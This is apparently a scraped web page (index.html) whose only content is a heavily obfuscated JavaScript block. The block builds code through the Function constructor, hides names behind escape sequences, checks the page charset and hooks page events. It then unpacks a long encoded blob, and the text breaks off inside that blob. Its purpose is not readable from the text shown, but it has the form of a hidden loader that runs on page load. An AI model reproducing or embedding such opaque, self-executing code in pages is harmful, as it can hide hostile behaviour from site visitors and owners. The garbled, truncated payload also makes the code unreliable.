



<file: index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'2^nx&*5!yavx5,u}r-!%ctqvo!1a@lwu!*phthj5eef4j{634vgm+]#ajh#3e#vew!--wsga9pimkk.%y[q^%29pjk,5e~p844^#~}i9_n-su}7+ymia_p}zr@.+15@+{*9c48+#q_1v]8sr2]x~66^ur^nf[%^s--hf{fte&yix]ao[2*]9i}u]_ri3u7+6cxec7z,o-7l*#et@r^#7l@5m@&n~ep.{,y_3qoq[y!z}^3]4{hfg3~67v{skneawka[qt.2e*-zv_ac8#95l.[zueqz*&4r2zl7o.s*~m1yt~jewc[&lptlv@1%%+f+cge6ev1t&~r49scxw29g_wv#-j!,te[&fcw{&pi3yq]%}ku&!{o%~e^-3}[1ogkx8wn,z5g4{w1qkilxs8s,,f{+4_@gqj}oz@nc538rg.ha.jm62g9h2nu86_ookt..iu2lk5,x,%!@r_m#&%p*7yjy1]e*}nm88se]+fzh617mplnhehm[jfi3~x796!^';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"@;%~{[P@M@?:GOK&@V-!{@*@+,|@SIP%R.G:M]{]:LU~W&.%,~-S*[N,OQN}#H%=Q=)SW(}.S+LH_@=]QP{K&+_J}=*@}!(^P%[@OUV|%T,}~-]}M^#K,R~QN^,@[T!R~%P^G?O^!H@_;&@~R!RS%*?.=N%WU#-%*:{}+)}|*=.*,)M:NSIVV])M{;WU]![;~J;^)}+#(W%J{HU[W*P#[)JHP@)GGNJ[V[(]RL,^Q=*.)*RN-,VQ=I(#K(I?(H}M].N+TP)H)T]NVQR.J*%IMM.URP,]_&.O~T?.~{?R{{RNH&LWWT-H_PQ}{&++~)H!,%!?]L@]&[.%UOL.!.S,;&K{.(#.?_{HM~L?(TV+U|O[~LHO.&VMV*@R=V%NU;&O!}U&+%-@J.*G;*)?%JG.@[&^+~~HVO,&);?P({IRB77H083e6368c973Y86ea3a67Y33D9Da81B3ec74a9Xf14b7c9F{c63ba1184@c5bZ1;51bB51161c9216aD0F02Zb6Sc5593F536a9ZZ3990X73eb13988ee3248ed379Ye91854ff499Z{555ab?55X63B852B5UB68B0106d8DZ975BX1077c2ee6cc42Z76Z7203FX0297Be22D4893338FX1438FDX4058F53Z91f34372bd116YB32649B6%d64bb2eB6U56Bafc564Z71e71851477d21d819FDB6894135699~689de3880ea3686e7374BY03a9dF35098f85575b12F82D150Y6N05569DZff6ZZ31a71B21F76cd2497d3368dd75eD72580cb33918f1382e82Z42ZD318Xf1f559b0183ba8ff56ad20YFfb5Dacfc2c89Ie62b9;e1893T777Z01063Z7d05aZD2181d72380d63236e9e46Be42e8dX033979Z278FX4409Df549Y3F25b59D356acG861af]X5ab6S61673Z44eZ1=f74ce[f77Z1d34ec62e74d22c84D82787e4e79Y95Sf8be3459ded3da4XD5593b5+07fef579d;54F7Dc763YF1160b0X0@370c71X75X870BF25697F246XD1204f8b3480X2318195ea84X73d9YX2429FBFfb74F94da4f9?37ef262abfb4eB2BB45b8TZ6cc2HX6bc11d21D4cf56ZF1978ZB1X8287127acf2B88X0348eDD4644BX4197f34c9aF945Y1F1.15XYF39acFY5fb9FY62YZBX39b1195fbd176fc31272ZFd28580fa76ce3088D8288fD8407XY0eb6ada4288F03a4XZ1e451a8ff56Z951Y0P64a60:54fB2&1306cU55dZ2:96fBD1B76c21f7580d56fd22885cd2d8Yaae667D72Y84X03Z8c9c478Fe4409dF549a3f25B59F356ac]861afIX5aB6Q616B3}D6dBFZ969c5ce48c41c7ed62676DD268eccXX39B82890d63e889a4498X43996X5479BQ349Y5f5L5Y5;1=aa4HD62baRc616b1568b61B75B61X687Y156DD51B79d32b7FZX2e8B9YX589e22Z8YX43446de449BXX4293X8529Xfb51YDbdV888{54164%X61B5156Bb7146ac6D621bb1b75d2182bcb2776D91f88X0358FD43c94e832509B3397e4F76Fcefc9cF751a4F453Y2@25FY3_d59b6MZ236cF76cB21672BZ1Z76c8D282cf2Z80851X88dd2Y86d4399094428bed3847X14Ya0F7439fef,[base64]:357a6T66366f75Db8P45YB21e6381cc4cc9S528d22579d92F7Bd82e8Y8e|884dc3e96e6369dX64e8cYXF993f34DYYF0S39d=055af(B61YDR95969FY60bbN75db5216684cf47a6d478c31Z78D02Z7a8c2f7fD23Y8dDF3B8b9b1a8YF238Y0ea-853XD56YB;355YYB45eb1FF64BXFF67B1c33db91173ZB1B6Bd21b83Z1e32Xdc21758Y257de52b89e33B8FDX3X9b9X2F95f03c92XY569bB9!4aff74ca8[55DB1(B5aZ3c15bBX1470c91776c21e6e7XFD6Dd51B83ZDX15477e43b92X95ZX43399DDf398X24594c3FFa6FY44a8|45a60B54Fb2_865YD;D6a8aZ664Z0]d65cfDY25Z22276cd278688fb1e8bX23990!38bda40849Y3F89ec3b6YY64793f747YZef4ca1B5RYa4?75DBY|262BFDF1B951565c11576c2D34669d62d84DB4ed6258BZFe58ad43786B5F187F24893f14b52Y741Y4fa579FFF5c7ZB831B6=Y61b6c03BYF1F68b8+b6F78}275Z9297fcb287XdaX05376X33Y91e85bX33298DZf297e14493Z2fe9aef5066~14BY4fd5ab0bb10YYWD63Z0O868c5X521B0W431a3F32B9XZ12X85dc33Y62e7DX3273dX22Z8Fde!D49X53Y9bb14Y9De9429BFB45a8F7]B60FY5db31058B8153571X965BD1f77Z7177eZ72f6D85f81b88df368DH088D73D81973c86X93867Y33F94F5UbY4FY55a2J450ad!3&[base64]*a5eZ2196c78dc339bbe2b82D930Y32B7aX0243ae13a8XX63296XF4b66Y24695bf50acFY465aaf49ac:25fa7P76484c06ZB1&56DBY1Z6478ebGX7bd22980f37bZY30748a318ade3682X63F9Bb6f296e5]fY1F54653Y842Y5fb58a0I05d7Db956B91063BDdb277X1d74cbD966cb1F76ZB196dDD2676c92D44D03388Y1XB5X81ee459ZF366XX3DY3e7fdY4fd51a9f559B2WX2965!95882135Fc1106074Z963Z61c79c1217X9eDY53D82c83d8e25DD1418Yda2D919Y2497XB4bY1ed4YY0fc]0b3YX35YXF857aafd6166f159YX]Y67bf136dbc25239d2076d22b79D82480d0X03d8e188bd93e98D9418b9d1890f83X9cf64ea2f151aeB32649B6RD64bb2Xb6{56BYFc56Zc51971BD217ad6F12DD1204acb2388cf3583e13c88X53b469b3598ee4b93f35070YZ2D9DF04aa6J25262%D55aaR663BB(F69b8211Fb91Z72ZX2775d4207cccDZ79D333858F2F8B94=e8Ye2449cec3ca3ec5492b4FF7eee569cT44e60NY5eaaff5ZYB%D61c9NF6Bbbcb6BZ7D06Yd32880D22731DB2X7ZX13b7cX42X40db339BX13f99F14594F45160YB4fa8f250aaFY{ca4?a61b4*859ae1864Z1177383ZX4XZBL72ad4277Bdb317DDY308c9ce781X13B98DXf191ed3Z9Fe54XY6FB559Y}[base64],B2662_6557FPF5cBX=657BD!76aB9cd22BZ1f75D21a7ad7F733ac3185DZ313bB62Y9ae33386eaf37dF044a4fa46Y3F9555BZXf15eB5-Z63d65XYD13576d146dZ11965c9227X99D579Z8f27Bd52075D7273b902Y8DX34088e84565Y13B9BX33085YB1e41YXN55ZB3F461b8*f66d91578cf19a41e67Z92068ZZd1358cF41784DB3289FZ84d3397d933a93X73f8Bef48Y4BFFBa4fe47a9(048YZcb4bY0T85166BB55B8!e6Bb3137090ZZ74ZD1Z73BX2684Z12571d9257YZB2c87D22f8498Jb2X9BF249a0139bea5094aa51aafe56a2,65Fbbd612bb155ec0175Fc3e274c819267b1578ZX2B73D330508Z298cX33690YXFY51F0479eYZ399XF2499eXZ40b0f9499cK017a3(65b74BX3154Z1186Fc639Z11076BYd077D0247Zc82c85e1FZ38X13b84e63d85e9_899e54796X6FY4Fe94Za2ff47a7*42460d95XB2,95X68X357c71060B31720aa1D71D12773d02682863934bb347Xdd3083X7ec77df3490XD4599F342aba923a6FZ58B1ff5XaaV65666c3149X115fZ41X5fc711239X167ec4227ZD42877d73439YZZF3c93ea41B43c8BF1354bf24b9Ff743a7?05Z77B35ZB6FF61B8Q06483,45ZZ1^86Xbc1a75Z11e747FD46Xd12784cc2Z89Y9e566D62983DF3B8B9b468XX33f9ZF448a2f15a58F255ab~760ae[D59B5,515B2+Z6cbeZ868Z4cd47Z31b7DD52575DZ258Dcbed38b7278fd53d87994397X33895e4469a*248a4F4-4Y4&0V9a3LZ61B9~B606a1467B51a74B51D6779146Zd41a78D22Y7eZD2D8Y99e488X12B89X33345DD439aXD4192e7519dFY50acbc@787_44063.D60B4146Yb61369Z5d520ba1a74D1172aZY2675d81e87df348Xd33B93e7314f9a3296e3f66XcdFB9BF650a3F352a1U15ea2,Z58B5Kb226de0&370Z71e75e870BF25697F267Fd32b77db3490abX790XY3395XZ3498B73d98e34095Y9fe98fb51aef656b3D3MFac,f66b913317DD473ca212FBZ2175cc216fZ3337cZZ1F839Y2689deF780e94089ef4558e4499DF44997XB5Ba4f447YB?75Yae~X64b0-D63bfd166Z0%F6e841774Z2d4476Yd72e85dc1D8YX1388FK23XY1F842BZ3195ed4395X63b9da83488d9^468BF274YB7MX65BZ2Fb6